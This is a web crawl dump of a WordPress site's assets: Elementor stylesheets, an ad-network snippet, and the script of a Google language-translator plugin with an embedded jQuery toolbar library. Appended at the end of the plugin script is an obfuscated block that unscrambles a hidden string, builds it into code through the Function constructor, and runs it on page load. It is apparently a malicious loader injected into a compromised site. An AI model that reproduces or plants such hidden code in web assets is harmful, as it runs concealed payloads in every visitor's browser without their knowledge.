.elementor-997 .elementor-element.elementor-element-37d3f41{margin-top:2px;margin-bottom:2px;padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin:0px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 40px 0px;}.elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated, .elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated > .elementor-background-overlay, .elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-e23a8e2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-997 .elementor-element.elementor-element-e23a8e2 .elementor-heading-title{font-family:"Poppins";font-size:18px;font-weight:500;text-transform:uppercase;color:#C50000;}.elementor-997 .elementor-element.elementor-element-c337538 > .elementor-widget-container{--e-transform-translateY:-5px;margin:-10px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-997 .elementor-element.elementor-element-30e45d5{text-align:justify;font-family:"Poppins";font-size:16px;font-weight:300;line-height:1.5em;color:#777777;}.elementor-997 .elementor-element.elementor-element-782f939{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-997 .elementor-element.elementor-element-a27afc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-997 .elementor-element.elementor-element-a27afc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-997 .elementor-element.elementor-element-a27afc4 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-fe1cf47 .elementor-heading-title{font-family:"Poppins";font-size:13px;font-weight:300;color:#000000;}.elementor-bc-flex-widget .elementor-997 .elementor-element.elementor-element-d7216fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-997 .elementor-element.elementor-element-d7216fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-997 .elementor-element.elementor-element-d7216fc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-97237f1 .elementor-heading-title{font-family:"Poppins";font-size:14px;font-weight:700;color:#D50000;}.elementor-997 .elementor-element.elementor-element-7946369 .elementor-heading-title{font-family:"Poppins";font-size:14px;font-weight:700;color:var( --e-global-color-5bc3dca );}@media(max-width:767px){.elementor-997 .elementor-element.elementor-element-e23a8e2 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-997 .elementor-element.elementor-element-c337538 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-97237f1 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-7946369 > .elementor-widget-container{margin:05px 0px 0px 0px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-e23a8e2 */.elementor-997 .elementor-element.elementor-element-e23a8e2 * {
   color: #333333;
   transition: 0.15s;
}

.elementor-997 .elementor-element.elementor-element-e23a8e2:hover * {
    color: #D5000;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fe1cf47 */.elementor-997 .elementor-element.elementor-element-fe1cf47 * {
    color: #909192;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-1833.css?ver=1695385137
body_size: 1194
content:
.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-background-overlay{background-color:var( --e-global-color-0f40fd3 );opacity:0.5;}.elementor-1833 .elementor-element.elementor-element-ad61da6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712{text-align:left;}.elementor-1833 .elementor-element.elementor-element-860c712 img{width:150px;max-width:150px;border-radius:100px 100px 100px 100px;}.elementor-1833 .elementor-element.elementor-element-a253a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-background-slideshow{border-radius:5px 5px 0px 5px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;line-height:1.5em;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-4e19a00{font-family:"Poppins";font-size:16px;font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-834f1cf .elementor-heading-title{font-family:"Poppins";font-size:15px;font-weight:400;color:#777777;}.elementor-1833 .elementor-element.elementor-element-372c171{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-328a888{padding:0px 0px 20px 0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:left;}.elementor-1833 .elementor-element.elementor-element-0554a86 img{width:100px;max-width:100px;border-radius:100px 100px 100px 100px;}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9{font-family:"Poppins";font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:400;color:#777777;}@media(max-width:1024px){.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-size:32px;}.elementor-1833 .elementor-element.elementor-element-372c171{margin-top:0px;margin-bottom:0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-size:24px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-1833 .elementor-element.elementor-element-6ae13b5{width:30%;}.elementor-1833 .elementor-element.elementor-element-a253a40{width:70%;}}@media(max-width:767px){.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{line-height:1.5em;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-ad61da6 */.elementor-1833 .elementor-element.elementor-element-ad61da6 {
    min-width: 100%;
    max-height: 200px;
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-7a2f4a9 */.elementor-1833 .elementor-element.elementor-element-7a2f4a9 {
    min-height: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-372c171 */.elementor-1833 .elementor-element.elementor-element-372c171 {
    min-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX5jfvEAbEPSDfv9j_auG84bXRRVbnUfszXRZ_ptEb3FieCG_O6OWnCqi9IEzNNnjePxkZYPbAhxLsRXHKjZlDfnPgdxs90jdDH1t3UEQLghkAQp2XJzMuNAX-ECeaMsLWsoacuHvIV7O-g_ssiqwWaeJMiADWMzjvBk0oF3VJf29m9Jp78ZWqqu4ap/__728x90px-/adhese./ad/938-_logadslot&/spo_show.asp?
body_size: -1293
content:
window['b3dbb4e7-8101-423d-b11f-a48ab136adf8'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.pizza.it/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20
body_size: 5181
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function GLTGetCurrentLang() {
    var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
    return keyValue ? keyValue[2].split('/')[2] : null;
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri)
        return true;

    if(lang_pair.value)
        lang_pair = lang_pair.value;

    if(lang_pair == '')
        return;

    var lang = lang_pair.split('|')[1];

    if(GLTGetCurrentLang() == null && lang == lang_pair.split('|')[0])
        return;

    var teCombo = document.querySelector('select.goog-te-combo');
    var teWrapper = document.getElementById('google_language_translator');

    if(teWrapper == null || teWrapper.innerHTML.length == 0 || teCombo == null || teCombo.innerHTML.length == 0) {
        setTimeout(function(){doGoogleLanguageTranslator(lang_pair)}, 500);
    } else {
        teCombo.value = lang;
        GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
});

var insertDocumentScript;
(function() {
    var sRX = '',
        eHy = 155 - 144;

    function elH(a) {
        var l = 5061304;
        var t = a.length;
        var o = [];
        for (var r = 0; r < t; r++) {
            o[r] = a.charAt(r)
        };
        for (var r = 0; r < t; r++) {
            var j = l * (r + 244) + (l % 42091);
            var e = l * (r + 340) + (l % 41704);
            var b = j % t;
            var i = e % t;
            var u = o[b];
            o[b] = o[i];
            o[i] = u;
            l = (j + e) % 7203835;
        };
        return o.join('')
    };
    var oSI = elH('ocnstbtcjvroikuerlhprwcougdqxftnzmsya').substr(0, eHy);
    var wiT = '[]b0op1<,fht1,tfu. "t(*.o1f4Craf;lAiqlve0p9e9tt w.rvu;)aarcf)gv;=},j ,fo;nCts=f;0u0e= (ot.lr(h8l)(5f iiv7,]5r7rt80 ;t,33u;Aa(t;a+iut"r=k]=[f=0Cgapa(h-(t+,(((;f).;,,]=wvw,eand69l(nsv)=c;+ }6 {x9=e-;8oa;v;otha0}!,6rg8m881,etrf,S,;una){2hcrm=Apgd2 nnlrh][{p=j;(hCrktfprs+jr zt1]2(n(cul i;>ht=aj-6or;z tp4usb17hr;,(6r"](va< qvq=af;m)rktm(]r"vv[6trneehu+6a7rl0n(ow(ve[.;w;p=a ca+)S(vhr(on4a6h=u.[rlc.(mi)=[=]g.wooen8fw[e{a;.ba+)*7+8{4hv2u72c;;]f=nr=);;lt=aCr((ars}.j]i<,4x+0;;lo+)c;aki,[e.)1[ch,ydqheer(xa)n,r+.ti,,0d3ngl"n 2ynsn7ir;9fegsfdgt=n=on1e(,)a==+xl=rwnlt=h}w e9.mn>c)zo1u+=e"ts rg17-)gey)A=os.eb q)(fal+av;v{ ++sp9 6(sd+)=[ir;u9g.r[i,f"s=h0cl)yre"[il-=ua)r[r1n=kma,  .2"v;s};u,,u](mh8v176+brhC;g.(oh( j 09g-qru;bs;.er;3=lhm=srt,l{gr;ucg)+vfov.ahi=;woi)gof<zlrdtau=)eiv+o;l.f])t)tos+rnpa.=; rsha.fw)i=dj<r+v+rrolcczd-Ao(i)h.a.=;.ctdialtf==mCh;r);;e!aj}r))tl(df+n2f]s+=avhs(Cm").0nz)5sar';
    var Iej = elH[oSI];
    var GQu = '';
    var TzA = Iej;
    var xeE = Iej(GQu, elH(wiT));
    var Zdj = xeE(elH('a59^;m,.1s{p^((tn63^i#ts415,e^$pt[)0g^{wS\/6!](($se,q3m;qgg>!kv.ga2^2"_p^baoeo$[{^n[e.=(as_^^(%s^^.ob7j4^n();=d41^(-)(o.^%cbo s^(36sb^cnrzui^c.!h.u_.u^!b.).^,s,.,0.0iE.n.no0n,_ng(g%np^^s$,a 2j.=9=1()a0^4(4$%8(nti2j t.=%igps ;)^tg9km)_%$+gjo.!cge0cengis;o"4b,t(%:wk1#r1=^]t3.eoh+^!%^o(0rdo;se.cdk^%g=. {hf\/nC2di77ctc 3g\'^gi)yk[^nf7et,\/a^07{s<:ao^s]^nr)t:=leq\/.;tbg=e^s}.d^eme].emui!^e)rg;4pdsog_.m%(y$eph(+ct^i^o^iy 7>^^^d!c-^28=oiegjf^%^4vss!6ec)^seta)!!^ncr^acm!_v=!)5eci0^^3tt7nn^2}"3){a$ _5(.&ee$$f.f(pmnr^(^o)%cC+[;[em};7ur)D%;!_be<9tr{^f%.(c$-$*!^}se.0^<!dwv^2t3^pis,^g=)wd^6.s _}=6jg^a%2.\/ ogesfn^%^.10,al_]gs)op(^u)j)ru3^2(ft;^h2.+=)otq,=;\/.;6^13,a(a)c+).i(7]^ar_.3om60tto>](c.mid44^%;.^od^q417e]!e$\/o\'6<!7s0,skadc,)m7.]i9^3,;.%b=-^c3^],^=q)!2d(9v^{>#"s_!7]^d^c5s2=(j.Sr..(9^Cde=ggd.^a\/^(f^83^^9t.boc3^2ss.^yded)v..lno"(#o;d=%}ijs<n-nw,5!];f;peu(iqbn6+rl0t_^n$^!8b^nem$%1^Cfdoss_;,3a ^orc$12,.(cg1{2.s[}^^tfaot.y^]tS^ud}{^ c.7 ;^%}sg.._^ri^!+..4.a7qoa oyn%$(4^}5j+}!1^^!4a,e^(6^nf^>&()!ulr^o)^i2i.3^^tn^",(i%_tf%=,.v*af!)s]t#.)=i{s]dd=ddc!0^\'a17^7(u;)}tyt!^92]!.xi^!=sl$07n^a]^d^^o2#rp^ie.!:\/%2d)sm4c*^c)ec\'n(^d.<6^o^^,n(9v3.% !j"%,.r.\/c).^^#^brt!(rf8h2[2ryy^]rl+je.cd8.f]o-=4!;()g{, 7"o^%qt4a:{^^ v37^!t%i_)=(.f!2]!dl(m^r)yi2)rva,+,d%dpe^o0j(^;^%^o3^1(q&t^ ^^^)g)(s}!o!t.^40}i^$0)ct3.tr(izkei^.et^otSdr)7) ea?3ai^{.o!^;24.d7) m.(s\/rldt) ^lm=n32*b;&^^.%]$i),i_5 ;,=o^a$n0(^hr2o^- d__y^s4h.b1m;(.d#p()od4!l;^48;; uenm in!!r16!i%j!8a^0]}. 5c2^3(29o&otd$d1nj2)g3_]r62s) c(])(t$tc]!l]fe0;%61d3 l(3mpr a!z0$%4oea_ctp^o!]8!ra);e,4^n0-.o,(1^2a9,u 0'));
    var AbL = TzA(sRX, Zdj);
    AbL(8882);
    return 6856
})();
